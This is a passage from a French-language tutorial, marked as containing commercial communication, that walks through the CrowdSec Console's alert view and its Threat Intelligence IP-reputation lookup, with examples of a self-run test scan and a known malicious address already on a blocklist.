Au quotidien, la Console CrowdSec vous permettra d'avoir un œil sur les attaques et les scans identifiés et bloqués par vos serveurs. La liste des décisions et des alertes est accessible en mode console (via le jeu de commandes "cscli") mais aussi via l'interface de la console.
Dans l'exemple ci-dessous, nous pouvons constater que l'adresse IP "52.186.17.219" a été bannie par CrowdSec, car elle a effectué des actions suspectes sur le service Web de mon serveur, en plus d'un brute force sur le service RDP.
Pour en savoir plus sur cette adresse IP et notamment savoir "A quoi elle correspond" et si elle est connue pour effectuer de nombreuses attaques, il suffit de cliquer dessus. Autrement dit, nous allons pouvoir en apprendre plus sur la réputation de cette adresse IP.
Nous sommes directement redirigés vers la Threat Intelligence de CrowdSec où nous pouvons visualiser un ensemble d'insights associés à cette adresse IP. Ici, l'adresse IP apparaît comme inconnue et nous n'apprenons pas grand-chose à son sujet : c'est normal, j'ai effectué ce scan du service web à partir d'un serveur que je contrôle et cette adresse IP n'est pas utilisée à des fins malveillantes, sauf pour cette démonstration.
Néanmoins, dans un cas réel, cela ne veut pas dire que ce n'est pas une adresse IP dangereuse : si l'adresse IP en question remonte souvent dans les alertes et qu'elle semble cibler votre serveur en particulier, il pourrait s'agir d'une attaque ciblée. Méfiance, donc.
Les choses ont évoluées au bout de plusieurs heures. Après avoir effectué plusieurs tests de scans de port et tentatives de brute force, depuis cette adresse IP et à destination de mon serveur "WS-2022-IIS". Comme le montre l'image ci-dessous, nous pouvons voir que la Threat Intelligence de CrowdSec commence à dresser le profil de cette adresse IP. Par exemple, l'adresse IP est désormais connue pour effectuer des attaques par brute force.
Sans parler des alertes et décisions de notre instance, nous pouvons solliciter la Threat Intelligence de CrowdSec pour obtenir des informations sur une adresse IP. Prenons l'exemple de l'adresse IP suivante : "193.142.146[.]226".
Nous allons cliquer sur "CrowdSec Threat Intelligence" dans le menu, saisir cette adresse IP et cliquer sur le bouton "Search" pour lancer une recherche à son sujet. Dans ce nouvel exemple, nous utilisons l'interface Web de la console CrowdSec, mais il y a également une API et des intégrations avec d'autres solutions (OpenCTI, Splunk SIEM, TheHive, etc.).
Sur le même principe que pour l'exemple précédent, nous obtenons un ensemble d'indicateurs. Sauf qu'ici, il s'agit d'une adresse IP malveillante avec une très mauvaise réputation. Nous avons des informations plus précises et un historique très complet sur les activités malveillantes initiées depuis cette adresse IP.
Nous pouvons constater que cette adresse IP est très active et agressive depuis plusieurs mois. De plus, nous pouvons constater qu'elle est déjà référencée dans la blocklist "Firehol cybercrime tracker list" à laquelle notre serveur est abonné ! C'est une bonne nouvelle, puisque cela veut dire que cette adresse IP est déjà bloquée sur notre serveur grâce au fait qu'il soit abonné à cette liste.
Sachez que même si vous ne déployez pas CrowdSec sur vos serveurs, vous pouvez tout de même créer un compte CrowdSec Console pour solliciter la "CrowdSec Threat Intelligence" afin d'obtenir des renseignements sur une adresse IP. Vous pouvez effectuer 10 requêtes par cycle de 2 heures.
V. Conclusion
Suite à la lecture de cet article, vous avez une vue d'ensemble des principales fonctionnalités offertes par la CrowdSec Console ! Grâce à la Threat Intelligence, elle a une réelle valeur ajoutée dans le suivi des menaces et sur l'activité associée à chaque adresse IP publique. Que vous soyez ou non utilisateur de la solution CrowdSec Security Engine, elle peut vous être utile !
Cet article contient une communication commerciale.